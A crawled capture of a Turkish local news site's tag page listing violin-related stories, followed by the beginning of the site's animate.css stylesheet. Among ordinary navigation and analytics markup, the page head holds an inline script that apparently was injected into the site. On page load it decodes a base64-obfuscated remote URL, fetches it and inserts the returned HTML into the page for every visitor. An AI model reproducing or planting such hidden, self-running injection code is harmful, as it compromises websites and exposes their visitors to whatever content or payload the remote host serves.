

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://atasehir.com.tr/etiketler/keman-haberleri
body_size: 5755
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.atasehir.com.tr">
<link rel="dns-prefetch" href="//atasehir.com.tr">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com"><base href="https://www.atasehir.com.tr/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.atasehir.com.tr/images/genel/16004273105f64952e96cf8.jpg"><link rel="canonical" href="http://atasehir.com.tr/etiketler/keman-haberleri" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7eaea"><meta name=apple-mobile-web-app-status-bar-style content="#f7eaea"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>Keman Haberleri - Keman Gelişmeleri</title><meta name=description content="keman ile ilgili haberler, son dakika keman gelişmeleri, en son keman haberleri - Ataşehir | Gazete Ataşehir" ><meta name=keywords content="keman haberleri, keman içerikli haberler" ><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=a00ee28a96c8e9b65d2a"><style> body.body-color{ background: #f7efef; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7eaea; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7eaea; } .nav-menus-wrapper .toggle{ border: 2px solid #000000; } .nav-menus-wrapper .toggle:before{ background: #000000; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #000000; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #3d3d3d; } .top-bar.v2{ background: #ff0000; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #ffffff; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #ffffff; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #dedede; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=http://atasehir.com.tr/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=http://atasehir.com.tr/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0yNzg3NDQ5MzQy")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_2017613084{ width: 55px; } .page_speed_1055750365{ position: absolute;top: 19px;right: 0 }</style>
</head><body class="body-color"><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape"><div class="nav-header"><a title="Ataşehir | Gazete Ataşehir" class="nav-brand mobile-logo py-md-1" href="http://atasehir.com.tr"><img title="Ataşehir | Gazete Ataşehir" height=70 src=http://atasehir.com.tr/images/genel/atasehir-gazete-atasehir-logo-1600427278.jpg alt="Ataşehir | Gazete Ataşehir"></a><div class="nav-toggle"></div></div><div class="nav-menus-wrapper d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="http://atasehir.com.tr/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_2017613084"><div title="Gece Modu" class="toggle"></div><i class="page_speed_1055750365 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="http://atasehir.com.tr/gundem">GÜNDEM</a></li><li><a href="http://atasehir.com.tr/egitim">EĞİTİM</a></li><li><a href="http://atasehir.com.tr/atasehir">ATAŞEHİR</a></li><li><a href="http://atasehir.com.tr/yerel-haber">YEREL HABER</a></li><li><a href="http://atasehir.com.tr/istanbul">İSTANBUL</a></li><li><a href="http://atasehir.com.tr/guncel">GÜNCEL</a></li><li><a href="http://atasehir.com.tr/asayis">ASAYİŞ</a></li><li><a href="http://atasehir.com.tr/lezzet-duragi">LEZZET DURAĞI</a></li><li><a href="http://atasehir.com.tr/yerel-yonetimler">YEREL YÖNETİMLER</a></li><li><a href="http://atasehir.com.tr/ekonomi">EKONOMİ</a></li><li><a href="http://atasehir.com.tr/saglik">SAĞLIK</a></li><li><a href="http://atasehir.com.tr/spor">SPOR</a></li><li><a href="http://atasehir.com.tr/siyaset">SİYASET</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=http://atasehir.com.tr/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="http://atasehir.com.tr/kadin">KADIN</a></li><li><a href="http://atasehir.com.tr/yasam">YAŞAM</a></li><li><a href="http://atasehir.com.tr/ilanlar">İLANLAR</a></li><li><a href="http://atasehir.com.tr/kultur-sanat">KÜLTÜR SANAT</a></li><li><a href="http://atasehir.com.tr/magazin">MAGAZİN</a></li><li><a href="http://atasehir.com.tr/teknoloji">TEKNOLOJİ</a></li><li><a href="http://atasehir.com.tr/dunya">DÜNYA</a></li><li><a target="_blank" href="http://atasehir.com.tr/egazete">E-GAZETE</a></li><li><a href="http://atasehir.com.tr/roportajlar">RÖPORTAJLAR</a></li><li><a href="http://atasehir.com.tr/gazete-mansetleri?s=1">GAZETE MANŞETLERİ</a></li><li><a href="http://atasehir.com.tr/taziyeler">TAZİYELER</a></li></ul></li><li class="d-block d-sm-none"><a href="http://atasehir.com.tr/sayfa/kunye-1">Künye</a></li><li class="d-block d-sm-none"><a href="http://atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li class="d-block d-sm-none"><a href="http://atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a></li><li class="d-block d-sm-none"><a href="http://atasehir.com.tr/iletisim">İLETİŞİM</a></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-10 align-self-center pr-0"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="http://atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i> Foto Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" href="http://atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="http://atasehir.com.tr/egazete"><i class="fa fa-newspaper-o"></i> E-Gazete</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="http://atasehir.com.tr/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="http://atasehir.com.tr/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="http://atasehir.com.tr/firma-rehberi">Firma Rehberi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="http://atasehir.com.tr/seri-ilanlar">Seri İlanlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="http://atasehir.com.tr/etkinlik-takvimi">Etkinlik Takvimi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="http://atasehir.com.tr/biyografiler">Biyografiler</a></li></ul></div><div class="col-lg-2 text-right align-self-center"><ul class="top-social"><li><a href="https://twitter.com/gazeteatasehir1" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/gazeeteatasehir" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com" target="_blank"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/gazeteatasehir/?hl=tr" target="_blank"><i class="fa fa-instagram"></i></a></li></ul></div></div></div></section><section class="block-wrapper category-layout-2"><div class="container"><div class="row"><div class="col-lg-12"><div class="ts-grid-box"><div class="clearfix entry-cat-header"><h1 class="ts-title float-left">Keman Haberleri</h1></div></div><div class="row"><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="http://atasehir.com.tr/haber/tatsiananin-belarustan-atasehire-uzanan-hikayesi-41839"><img class="img-fluid" src=http://atasehir.com.tr/images/tn/2024/10/tatsiananin-belarustan-atasehire-uzanan-hikayesi-1729086664.jpg alt="Tatsiana’nın Belarus’tan Ataşehir’e uzanan hikayesi"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Tatsiana’nın Belarus’tan Ataşehir’e uzanan hikayesi</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="http://atasehir.com.tr/haber/atasehir-belediyesi-kis-sanat-okullari-kayitlari-basliyor-41042"><img class="img-fluid" src=http://atasehir.com.tr/images/tn/2023/09/atasehir-belediyesi-kis-sanat-okullari-kayitlari-basliyor-1695989441.jpg alt="Ataşehir Belediyesi Kış Sanat Okulları Kayıtları Başlıyor"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Ataşehir Belediyesi Kış Sanat Okulları Kayıtları Başlıyor</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="http://atasehir.com.tr/haber/atasehir-halk-egitim-merkezi-bahce-konseri-buyuledi-40302"><img class="img-fluid" src=http://atasehir.com.tr/images/tn/2022/06/atasehir-halk-egitim-merkezi-bahce-konseri-buyuledi-1655281931.jpg alt="Ataşehir Halk Eğitim Merkezi bahçe konseri büyüledi"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Ataşehir Halk Eğitim Merkezi bahçe konseri büyüledi</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="http://atasehir.com.tr/haber/atasehir-belediyesi-genclik-senfoni-orkestrasindan-konservatuara-38869"><img class="img-fluid" src=http://atasehir.com.tr/images/tn/2020/10/atasehir-belediyesi-genclik-senfoni-orkestrasindan-konservatuara-1602486443.jpg alt="Ataşehir Belediyesi Gençlik Senfoni Orkestrasından Konservatuara"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Ataşehir Belediyesi Gençlik Senfoni Orkestrasından Konservatuara</a></h3></div></div></div></div></div></div></div></section><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Gazete Ataşehir 2020</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a target="_blank" href="https://www.facebook.com/gazeeteatasehir"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a target="_blank" href="https://twitter.com/gazeteatasehir1"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a target="_blank" href="https://www.instagram.com/gazeteatasehir/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="http://atasehir.com.tr/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="http://atasehir.com.tr/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="http://atasehir.com.tr/sayfa/kunye-1">Künye</a><a href="http://atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="http://atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a><a href="http://atasehir.com.tr/sitene-ekle">Sitene Ekle</a><a href="http://atasehir.com.tr/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="http://atasehir.com.tr/haber-gonder">Haber Gönder</a><a href="http://atasehir.com.tr/firma-ekle">Firma Ekle</a><a href="http://atasehir.com.tr/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="http://atasehir.com.tr"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="http://atasehir.com.tr/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="http://atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="http://atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=http://atasehir.com.tr/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=512d51f82ed33d412e36></script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=UA-45754235-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-45754235-1'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+100); $("div.reklamkodumsag").css("top",pos+100); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","60px") : $("div.reklamkodumsol").css("top",pos+100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","60px") : $("div.reklamkodumsag").css("top",pos+100); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "http://atasehir.com.tr/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function namaz_vakitleri() { let e = '34'; $.ajax({ headers: { 'X-CSRF-TOKEN': '0REcLgPWIgUeTydDHTxd2iXK69RkekibxjHTot8a' }, url: "namaz-vakitleri/ajax", data: { sehir_isim: e}, type: "GET" , success: function (a) { let t = '<div class="com-details"><div class="row p-row-sm px-2 pb-1">' + '<div class="col-2 text-center">' + a.imsak + '</div>' + '<div class="col-2 text-center">' + a.gunes + '</div>' + '<div class="col-2 text-center">' + a.oglen + '</div>' + '<div class="col-2 text-center">' + a.ikindi + '</div>' + '<div class="col-2 text-center">' + a.aksam + '</div>' + '<div class="col-2 text-center">' + a.yatsi + '</div>' + '</div></div>'; $(".namazsonuc").empty().append(t) } }) } namaz_vakitleri();</script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=http://atasehir.com.tr/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f28455fdeba24aff8799afa0d6075a63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.atasehir.com.tr/assets/frontend/tema8/css/all.css?id=a00ee28a96c8e9b65d2a
body_size: 35126
content:
@charset "UTF-8";/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.6.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) 